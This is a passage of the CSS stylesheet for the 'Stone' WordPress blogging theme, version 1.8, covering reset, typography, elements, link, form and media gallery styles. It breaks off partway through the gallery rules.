Description: Stone is a responsive blogging theme with minimal clean design and a focus on big bold type. It has very little colour on purpose. It is designed to make your content stand out by itself. Stone has support for featured images, post formats and Jetpack Portfolio and Testimonial content types. It includes easy integration for a range of social media profiles. It is translation ready and includes language files for English (default), Dutch and French. The theme is compatible with popular plugins Contact Form 7 and Jetpack.
Version: 1.8
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: accessibility-ready, one-column, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: stone

This theme, like WordPress, is licensed under the GPL.
*/
/**
 * ------------------------------------------------------------- 
 * TABLE OF CONTENTS:
 * ------------------------------------------------------------- 

 1.0 - Reset
 2.0 - Site settings
 3.0 - Typography
 4.0 - Elements
 5.0 - Links
 6.0 - Forms
 7.0 - Media
		 - Images
		 - Alignments
		 - Captions
		 - Galleries
		 - Video
		 - Audio
 8.0 - Accessibility
 9.0 - Header
10.0 - Navigation
11.0 - Content
		- Posts and Pages
		- Post formats
		- Comments
		- Templates
12.0 - Sidebar
13.0 - Widgets
14.0 - Footer
15.0 - Jetpack

 */
/**
 * ------------------------------------------------------------- 
 * 1.0 - Reset
 * ------------------------------------------------------------- */
/**
 * Resetting and rebuilding styles have been helped along thanks to the fine work of
 * Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
 * along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 * and Blueprint http://www.blueprintcss.org/
 */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow-y: scroll;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
  margin: 0; }

ol,
ul {
  list-style: none; }

table {
  border-collapse: separate;
  border-spacing: 0; }

caption,
th,
td {
  font-weight: normal;
  text-align: left; }

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: ""; }

blockquote,
q {
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  quotes: none; }

a:focus {
  outline: 2px solid #c1c1c1;
  outline: 2px solid rgba(51, 51, 51, 0.3); }

a:hover,
a:active {
  outline: 0; }

a img {
  border: 0; }

/**
 * ------------------------------------------------------------- 
 2.0 - Site settings
 * ------------------------------------------------------------- */
* {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-text-size-adjust: 100%; }

body {
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  background: #fff;
  color: #333; }

.site {
  position: relative; }

/* WordPress edit link
 * ------------------------------------------------------------- */
.edit-link {
  padding: 0.3em 0.5em;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
  background: #2E456D; }
  .edit-link a {
    border-bottom: none;
    color: #f6f6f6 !important; }
  .comment-content .edit-link {
    margin-right: 0.5em; }

/* No custom background colour
 * ------------------------------------------------------------- */
.site-main {
  padding: 3em 0; }

/* Custom background colour
 * ------------------------------------------------------------- */
.custom-background .site {
  width: 90%;
  max-width: 1024px;
  margin: 0 auto;
  margin: 2em auto;
  background: #fff; }

/* Clearings
 * ------------------------------------------------------------- */
.clear:before,
.clear:after,
.site:before,
.site:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.nav-links:before,
.nav-links:after,
.comment-navigation:before,
.comment-navigation:after,
.social-navigation ul:before,
.social-navigation ul:after,
.textwidget:before,
.textwidget:after {
  content: "";
  display: table; }

.clear:after,
.site:after,
.site-main,
.entry-content:after,
.comment-content:after,
.site-content:after,
.nav-links:after,
.comment-navigation:after,
.social-navigation ul:after,
.textwidget:after,
.post:after {
  clear: both; }

/**
 * ------------------------------------------------------------- 
 3.0 -Typography
 * ------------------------------------------------------------- */
/* Headings
 * ------------------------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
  clear: both;
  letter-spacing: 1px;
  padding: 0.3em 0; }

h1, h5, h6 {
  font-family: "Montserrat", "Trebuchet MS", Helvetica, Arial, sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase; }

h2, h3, h4 {
  font-family: "Open Sans", Helvetica, Arial, sans-serif; }
  .entry-content h2, .entry-content h3, .entry-content h4 {
    padding-top: 0.5em; }

h2, h3, h4 {
  font-weight: 400; }

h1 {
  font-size: 48px;
  font-size: 3rem;
  line-height: 1; }

h2 {
  font-size: 36px;
  font-size: 2.25rem;
  line-height: 1; }

h3 {
  font-size: 30px;
  font-size: 1.875rem; }

h4 {
  font-size: 24px;
  font-size: 1.5rem; }

h5 {
  font-size: 16px;
  font-size: 1rem; }

h6 {
  font-size: 14px;
  font-size: 0.875rem; }

/* Text
 * ------------------------------------------------------------- */
p {
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 1em; }

b,
strong {
  font-weight: 600; }

dfn, cite, em, i {
  font-style: italic; }

@media screen and (min-width: 800px) {
  p {
    font-size: 18px;
    font-size: 1.125rem; } }
/* Dealing with potential excessive title lenghts with no spaces
 * ------------------------------------------------------------- */
article.post,
article.page,
article.post-single,
.entry-title,
.archive-title,
.taxonomy-description,
.archives-content a,
.nav-menu li a,
.post-navigation .nav-links a,
.widget ul,
.widget a {
  overflow-wrap: break-word;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto; }

/* Code styling
 * ------------------------------------------------------------- */
code,
kbd,
tt,
var,
samp,
pre {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 16px;
  font-size: 1rem;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  line-height: 1.5;
  background: #f8f7f0;
  color: #777;
  padding: 0 0.3em; }

pre {
  border: 1px solid #e8e4cd;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 1.5em;
  max-width: 100%;
  overflow: auto;
  padding: 1em 1.5em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

/* Other tags
 * ------------------------------------------------------------- */
address {
  text-transform: capitalize;
  margin-bottom: 1em; }

abbr[title] {
  border-bottom: 1px dotted #333;
  cursor: help; }

cite,
dfn,
em,
i {
  font-style: italic; }

del {
  color: #777; }

hr {
  background-color: rgba(0, 0, 0, 0.1);
  border: 0;
  height: 1px;
  margin-bottom: 23px; }

mark,
ins {
  padding: 0 0.3em;
  text-decoration: none;
  background: #fff9c0;
  border: 1px solid #f3dc00; }

small {
  font-size: smaller; }

big {
  font-size: 125%; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

/* Post typography styles
 * ------------------------------------------------------------- */
/* Post title
 * ------------------------------------------------------------- */
.entry-title {
  font-family: "Montserrat", "Trebuchet MS", Helvetica, Arial, sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
  font-size: 30px;
  font-size: 1.875rem;
  text-transform: uppercase;
  margin-bottom: 0.5em;
  line-height: 1; }
  .entry-title a {
    text-decoration: none;
    color: #333; }
  .post-single .entry-title {
    margin-bottom: 0.5em; }
  .entry-title.no-title, .entry-title.no-title a {
    color: #777; }

.title-meta {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  margin-bottom: 0.3em; }

@media screen and (min-width: 600px) {
  .entry-title {
    font-size: 36px;
    font-size: 2.25rem; } }
@media screen and (min-width: 800px) {
  .entry-title {
    font-size: 48px;
    font-size: 3rem; } }
/* Post header meta
 * ------------------------------------------------------------- */
.entry-meta span {
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  letter-spacing: 1px;
  text-transform: uppercase; }
  .entry-meta span:after {
    content: "\2022"; }
  .entry-meta span.edit-link:after, .entry-meta span.post-type:after, .entry-meta span:last-of-type:after {
    content: ""; }
  .entry-meta span a {
    text-decoration: none;
    color: #333; }
    .entry-meta span a:hover {
      color: #fff; }

.post-type {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
  margin-right: 0.5em;
  padding: 0.3em 0.5em;
  background: #93928d;
  color: #f6f6f6 !important; }

/* Page meta footer
 * ------------------------------------------------------------- */
.entry-footer .entry-meta {
  padding: 1em 0;
  width: 100%;
  float: left;
  border-top: 1px solid #ddd; }
  .entry-footer .entry-meta span:after {
    content: ''; }

.entry-meta p {
  clear: both;
  float: left;
  width: 100%; }

.meta-title,
.meta-links {
  display: block; }

.meta-title {
  font-weight: 800;
  letter-spacing: 1px; }

.meta-links a {
  text-transform: none;
  letter-spacing: 0;
  border-bottom: none; }

.author-description h3 {
  font-family: "Montserrat", "Trebuchet MS", Helvetica, Arial, sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
  font-size: 16px;
  font-size: 1rem;
  text-transform: uppercase;
  color: #333; }
.author-description h3 a {
  border-bottom: none; }

/* Comment typography styles
 * ------------------------------------------------------------- */
/* General comment related stuff */
.comments-title,
.comment-reply-title {
  font-size: 20px;
  font-size: 1.25rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 1.5em;
  padding-top: 2.5em; }

.no-comments {
  font-weight: 800;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 1px;
  margin-bottom: 3em; }

/* Comment list */
.comment-list,
.comment-list .children {
  list-style: none;
  margin: 0 0 3em 1em; }

/* The comment */
.comment-header h3 {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 600;
  letter-spacing: normal; }
  .comment-header h3 a {
    border-bottom: none; }

.comment-content a {
  word-wrap: break-word; }

.comment-reply-link {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px; }

/* Respond to post */
.comment-respond {
  margin-bottom: 3em; }

.comment-reply-title a {
  font-weight: 600;
  border-bottom: none; }
.comment-reply-title small a {
  display: block;
  color: gray; }
  .comment-reply-title small a:hover {
    color: #2E456D; }

.logged-in-as,
.comment-notes,
.form-allowed-tags {
  font-size: 14px;
  font-size: 0.875rem; }
  .logged-in-as code,
  .comment-notes code,
  .form-allowed-tags code {
    display: block;
    margin: 0.5em 0;
    font-size: 14px;
    font-size: 0.875rem; }

/**
 * ------------------------------------------------------------- 
 4.0 - Elements
 * ------------------------------------------------------------- */
/* Blockquotes
 * ------------------------------------------------------------- */
blockquote,
q {
  margin: 1em 0 0 0;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  quotes: none; }

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none; }

blockquote p {
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 1.5;
  padding-left: 2em; }

blockquote:before {
  content: '\f106';
  float: left;
  text-align: center;
  position: relative;
  top: -0.4em;
  display: inline-block;
  font-family: Genericons;
  font-size: 40px;
  font-size: 2.5rem;
  vertical-align: top;
  color: #c3c0ab; }

blockquote cite,
blockquote small {
  display: block;
  font-size: 16px;
  font-size: 1rem;
  padding: 0.5em 0; }

cite:before {
  content: "\2014 \0020"; }

blockquote cite a,
blockquote cite a:visited,
blockquote cite a:visited {
  border-bottom: none;
  color: #333; }

blockquote em,
blockquote i,
cite {
  font-style: normal; }

blockquote strong,
blockquote b {
  font-weight: 600; }

/* If the quote is short than anything following the blockquote needs to be cleared. */
blockquote + * {
  clear: both; }

@media screen and (min-width: 600px) {
  blockquote:before {
    font-size: 80px;
    font-size: 5rem; }

  blockquote p {
    padding-left: 4em; } }
/* Lists
 * ------------------------------------------------------------- */
ul,
ol {
  list-style: none;
  margin: 0 0 1.5em 2em; }
  nav ul, nav
  ol {
    margin: 0; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin: 0 0 0 2em; }
  nav li > ul, nav
  li > ol {
    margin: 0; }

dl {
  margin-bottom: 1.5em; }

dt {
  font-weight: 800;
  letter-spacing: 0.5px; }

dd {
  margin-bottom: 1.5em; }

@media screen and (min-width: 800px) {
  li,
  dt,
  dd {
    font-size: 18px;
    font-size: 1.125rem; } }
/* Tables
 * ------------------------------------------------------------- */
table {
  width: 100%;
  margin: 0 0 1.5em 0;
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  border-bottom: 1px solid #ddd; }

caption {
  font-weight: 400;
  text-transform: uppercase;
  text-align: left;
  letter-spacing: 1px;
  margin-bottom: 1em; }

th,
td {
  font-weight: 400;
  padding: 0.5em 1em;
  border-width: 0 1px 1px 0;
  border-color: #ddd; }

th {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px; }

td {
  border-top: 1px solid #ddd;
  font-weight: 600; }

hr {
  background-color: #ddd;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

/**
 * ------------------------------------------------------------- 
 5.0 - Links
 * ------------------------------------------------------------- */
a {
  position: relative;
  text-decoration: none;
  padding: 0 0.1em;
  border-bottom: 1px solid #333;
  color: #333; }
  a:hover {
    border-bottom: 1px solid #2E456D;
    background: #2E456D;
    color: #fff; }
  a:active {
    top: 1px; }
  a:focus {
    outline: 2px dashed #e77a4a; }
  a:hover, a:active {
    outline: 0; }
  #masthead a, .nav-menu li a, .entry-header a {
    border-bottom: none; }

.more-link,
.button {
  display: inline-block;
  margin: 0.5em 0 1em 0;
  padding: 0.7em 2em;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  background: #3e3a3f;
  border-bottom: none;
  color: #fff;
  /* The hover effect when mousing over */
  -moz-transition: all 0.9s ease-in-out;
  -ms-transition: all 0.9s ease-in-out;
  -o-transition: all 0.9s ease-in-out;
  -webkit-transition: all 0.9s ease-in-out;
  transition: all 0.9s ease-in-out; }
  .entry-content .more-link:visited, .entry-content
  .button:visited {
    color: #fff; }
  .more-link:hover,
  .button:hover {
    background: #2E456D;
    border-bottom: none;
    color: #fff; }

/**
 * ------------------------------------------------------------- 
 6.0 - Forms
 * ------------------------------------------------------------- */
/* Form elements reset
 * ------------------------------------------------------------- */
button,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  line-height: 1.5;
  background: transparent;
  border: none;
  -webkit-appearance: none; }

button,
input,
select,
textarea {
  color: #333;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 400;
  cursor: pointer;
  /* The following bits keep buttons from looking washed out and ugly on iOS devices */
  outline: 0;
  border-radius: 0px; }

fieldset {
  border: 1px solid #ddd;
  margin: 0 0 1.5em 0;
  padding: 0.5em 1em; }

legend {
  white-space: normal; }

button,
input,
select,
textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 100%;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline; }

button,
input {
  line-height: normal; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
input[disabled] {
  cursor: default; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0; }

input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto;
  vertical-align: top; }

/* Form fields
 * ------------------------------------------------------------- */
/* General
 * ------------------------------------------------------------- */
.required {
  color: #e77a4a; }

button,
input,
select,
textarea {
  color: #333;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5; }

/* Label
 * ------------------------------------------------------------- */
label {
  font-size: 14px;
  font-size: 0.875rem;
  display: block;
  margin: 0.5em 0;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px; }

/* Input fields & Textarea
 * ------------------------------------------------------------- */
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="url"],
textarea {
  width: 99%;
  padding: 0.3em 1em;
  background: #fff;
  border: 1px solid #c4c4c4;
  color: #333;
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -ms-transition-property: all;
  -o-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: 40ms;
  -moz-transition-duration: 40ms;
  -ms-transition-duration: 40ms;
  -o-transition-duration: 40ms;
  transition-duration: 40ms;
  -webkit-transition-timing-function: ease;
  -moz-transition-timing-function: ease;
  -ms-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease; }
  input[type="email"]:focus,
  input[type="number"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="text"]:focus,
  input[type="url"]:focus,
  textarea:focus {
    background: #f7f5e7;
    border: 1px solid #919191;
    outline: 0; }

input[type="date"] {
  width: 10em;
  text-align: center; }

textarea {
  width: 100%; }

/* Radio buttons and Checkboxes
 * ------------------------------------------------------------- */
input[type="checkbox"],
input[type="radio"] {
  margin: 0 0.5em; }

/* Select box
 * ------------------------------------------------------------- */
select {
  width: 100%;
  height: 2em;
  margin-top: 0.5em;
  background: #fff;
  border: 1px solid #c4c4c4;
  color: #333; }

@media screen and (min-width: 600px) {
  select {
    width: 50%; } }
/* Placeholder text color -- selectors need to be separate to work
 * ------------------------------------------------------------- */
::-webkit-input-placeholder {
  color: #777; }

:-moz-placeholder {
  color: #777; }

::-moz-placeholder {
  color: #777;
  opacity: 1;
  /* Since FF19 lowers the opacity of the placeholder by default */ }

:-ms-input-placeholder {
  color: #777; }

/* Protected post form
 * ------------------------------------------------------------- */
.post-password-form input[type="password"] {
  width: 50%;
  margin-right: 1em; }
.post-password-form input[type="submit"] {
  display: inline-block; }

/* Form buttons
 * ------------------------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: transparent;
  border: none;
  cursor: pointer;
  /* The following bits keep buttons from looking washed out and ugly on iOS devices */
  outline: 0;
  -webkit-appearance: none;
  border-radius: 0px;
  background: #3e3a3f;
  color: #fff;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 0.8em 2em 0.7em 2em;
  /* The hover effect when mousing over */
  -moz-transition: all 0.9s ease-in-out;
  -ms-transition: all 0.9s ease-in-out;
  -o-transition: all 0.9s ease-in-out;
  -webkit-transition: all 0.9s ease-in-out;
  transition: all 0.9s ease-in-out; }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    background: #2E456D; }
  button:active,
  input[type="button"]:active,
  input[type="reset"]:active,
  input[type="submit"]:active {
    top: 1px; }

button:focus {
  /* HACK: Making sure all the buttons get the :focus style */
  outline: 2px dashed #e77a4a !important; }

input[type="button"]:focus,
input[type="search"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  /* HACK: Making sure all the buttons get the :focus style */
  border: 5px dashed #e77a4a !important; }

/**
 * ------------------------------------------------------------- 
 7.0 - Media
 * ------------------------------------------------------------- */
/* Images
 * ------------------------------------------------------------- */
img:not(.site-header-image-img) {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

.attachment a[rel="attachment"] {
  border-bottom: none; }

.attachment a[rel="attachment"] img {
  margin-bottom: 1em; }

.entry-image {
  margin-bottom: 2em;
  text-align: center; }

/* Alignments
 * ------------------------------------------------------------- */
.alignleft,
.wp-caption.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 0.5em; }

.alignright,
.wp-caption.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 0.5em; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 0.5em; }

.alignnone {
  margin-bottom: 0.5em; }

/* Captions
 * ------------------------------------------------------------- */
.wp-caption {
  position: relative;
  margin: 0 auto 1.5em auto;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }

.wp-caption-text,
.entry-caption {
  margin: 0.3em 0 0 0.3em; }

.wp-caption-text,
.entry-caption p {
  font-size: 14px;
  font-size: 0.875rem;
  letter-spacing: 0.5px;
  color: #a6a6a6; }

/* Galleries
 * ------------------------------------------------------------- */
.gallery-item a {
  border-bottom: none; }

.post-excerpt .gallery,
.post-single .gallery {
  /* This centers the gallery inside .entry-content */
  display: table;
  margin: 1em auto; }
  .ie .post-excerpt .gallery, .ie
  .post-single .gallery {
    width: 100%; }
.post-excerpt .gallery-item,
.post-single .gallery-item {
  float: left;
  margin: 0 1em 1em 0;
  overflow: hidden;
  position: relative; }
.post-excerpt .gallery-columns-1 .gallery-item,
.post-single .gallery-columns-1 .gallery-item {
  max-width: 100%; }
.post-excerpt .gallery-columns-2 .gallery-item,
.post-single .gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 1em);
  max-width: calc(50% - 1em); }
.post-excerpt .gallery-columns-3 .gallery-item,
.post-single .gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 1em);
  max-width: calc(33.3% - 1em); }
.post-excerpt .gallery-columns-4 .gallery-item,
.post-excerpt .gallery-columns-5 .gallery-item,
.post-excerpt .gallery-columns-6 .gallery-item,
.post-excerpt .gallery-columns-7 .gallery-item,
.post-excerpt .gallery-columns-8 .gallery-item,
.post-excerpt .gallery-columns-9 .gallery-item,
.post-single .gallery-columns-4 .gallery-item,
.post-single .gallery-columns-5 .gallery-item,
.post-single .gallery-columns-6 .gallery-item,
.post-single .gallery-columns-7 .gallery-item,
.post-single .gallery-columns-8 .gallery-item,
.post-single .gallery-columns-9 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 1em);
  max-width: calc(33.3% - 1em); }
.post-excerpt .gallery-columns-1 .gallery-item:nth-of-type(1n),
.post-excerpt .gallery-columns-2 .gallery-item:nth-of-type(2n),
.post-excerpt .gallery-columns-3 .gallery-item:nth-of-type(3n),
.post-single .gallery-columns-1 .gallery-item:nth-of-type(1n),
.post-single .gallery-columns-2 .gallery-item:nth-of-type(2n),
.post-single .gallery-columns-3 .gallery-item:nth-of-type(3n) {
  margin-right: 0; }
.post-excerpt .gallery-columns-1 .gallery-item:nth-of-type(1n+1),
.post-excerpt .gallery-columns-2 .gallery-item:nth-of-type(2n+1),
.post-excerpt .gallery-columns-3 .gallery-item:nth-of-type(3n+1),
.post-single .gallery-columns-1 .gallery-item:nth-of-type(1n+1),
.post-single .gallery-columns-2 .gallery-item:nth-of-type(2n+1),
.post-single .gallery-columns-3 .gallery-item:nth-of-type(3n+1) {
  clear: left; }
.post-excerpt .gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.post-excerpt .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.post-excerpt .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.post-excerpt .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1),
.post-single .gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.post-single .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.post-single .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.post-single .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left; }
.post-excerpt .gallery-caption,
.post-single .gallery-caption {
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  margin: 0 0 0.4em 0;
  max-height: 50%;
  opacity: 0;
  padding: 0.3em 0.5em;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%; }
.post-excerpt .gallery-size-thumbnail .gallery-caption,
.post-single .gallery-size-thumbnail .gallery-caption {
  font-size: 12px;
  font-size: 0.75rem; }
.post-excerpt .gallery-caption:before,
.post-single .gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 3em;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }
.post-excerpt .gallery-item:hover .gallery-caption,
.post-single .gallery-item:hover .gallery-caption {
  opacity: 1; }
.post-excerpt .gallery-columns-7 .gallery-caption,
.post-excerpt .gallery-columns-8 .gallery-caption,
.post-excerpt .gallery-columns-9 .gallery-caption,
.post-single .gallery-columns-7 .gallery-caption,
.post-single .gallery-columns-8 .gallery-caption,
.post-single .gallery-columns-9 .gallery-caption {
  display: none; }

@media screen and (max-width: 699px) {
  .post-excerpt .gallery-columns-4 .gallery-item:nth-of-type(3n),
  .post-excerpt .gallery-columns-5 .gallery-item:nth-of-type(3n),
  .post-excerpt .gallery-columns-6 .gallery-item:nth-of-type(3n),
  .post-excerpt .gallery-columns-7 .gallery-item:nth-of-type(3n),
  .post-excerpt .gallery-columns-8 .gallery-item:nth-of-type(3n),
  .post-excerpt .gallery-columns-9 .gallery-item:nth-of-type(3n),
  .post-single .gallery-columns-4 .gallery-item:nth-of-type(3n),
  .post-single .gallery-columns-5 .gallery-item:nth-of-type(3n),
  .post-single .gallery-columns-6 .gallery-item:nth-of-type(3n),
  .post-single .gallery-columns-7 .gallery-item:nth-of-type(3n),
  .post-single .gallery-columns-8 .gallery-item:nth-of-type(3n),
  .post-single .gallery-columns-9 .gallery-item:nth-of-type(3n) {
    margin-right: 0; }
  .post-excerpt .gallery-columns-4 .gallery-item:nth-of-type(3n+1),
  .post-excerpt .gallery-columns-5 .gallery-item:nth-of-type(3n+1),
  .post-excerpt .gallery-columns-6 .gallery-item:nth-of-type(3n+1),
  .post-excerpt .gallery-columns-7 .gallery-item:nth-of-type(3n+1),
  .post-excerpt .gallery-columns-8 .gallery-item:nth-of-type(3n+1),
  .post-excerpt .gallery-columns-9 .gallery-item:nth-of-type(3n+1),
  .post-single .gallery-columns-4 .gallery-item:nth-of-type(3n+1),
  .post-single .gallery-columns-5 .gallery-item:nth-of-type(3n+1),
  .post-single .gallery-columns-6 .gallery-item:nth-of-type(3n+1),
  .post-single .gallery-columns-7 .gallery-item:nth-of-type(3n+1),
  .post-single .gallery-columns-8 .gallery-item:nth-of-type(3n+1),
  .post-single .gallery-columns-9 .gallery-item:nth-of-type(3n+1) {
    clear: left; } }
@media screen and (min-width: 700px) {
  .post-excerpt .gallery-columns-4 .gallery-item,
  .post-single .gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 1em);
    max-width: calc(25% - 1em); }
  .post-excerpt .gallery-columns-5 .gallery-item,
  .post-single .gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 1em);
    max-width: calc(20% - 1em); }
  .post-excerpt .gallery-columns-6 .gallery-item,
  .post-single .gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 1em);
    max-width: calc(16.7% - 1em); }
  .post-excerpt .gallery-columns-7 .gallery-item,
  .post-single .gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 1em);
    max-width: calc(14.28% - 1em); }
  .post-excerpt .gallery-columns-8 .gallery-item,
  .post-single .gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 1em);
    max-width: calc(12.5% - 1em); }
  .post-excerpt .gallery-columns-9 .gallery-item,
  .post-single .gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 1em);
    max-width: calc(11.1% - 1em); }
  .post-excerpt .gallery-columns-4 .gallery-item:nth-of-type(4n),
  .post-excerpt .gallery-columns-5 .gallery-item:nth-of-type(5n),
  .post-excerpt .gallery-columns-6 .gallery-item:nth-of-type(6n),
  .post-excerpt .gallery-columns-7 .gallery-item:nth-of-type(7n),
  .post-excerpt .gallery-columns-8 .gallery-item:nth-of-type(8n),
  .post-excerpt .gallery-columns-9 .gallery-item:nth-of-type(9n),
  .post-single .gallery-columns-4 .gallery-item:nth-of-type(4n),
  .post-single .gallery-columns-5 .gallery-item:nth-of-type(5n),
  .post-single .gallery-columns-6 .gallery-item:nth-of-type(6n),
  .post-single .gallery-columns-7 .gallery-item:nth-of-type(7n),
  .post-single .gallery-columns-8 .gallery-item:nth-of-type(8n),
  .post-single .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0; }
  .post-excerpt .gallery-columns-4 .gallery-item:nth-of-type(4n+1),
  .post-excerpt .gallery-columns-5 .gallery-item:nth-of-type(5n+1),
  .post-excerpt .gallery-columns-6 .gallery-item:nth-of-type(6n+1),
  .post-excerpt .gallery-columns-7 .gallery-item:nth-of-type(7n+1),
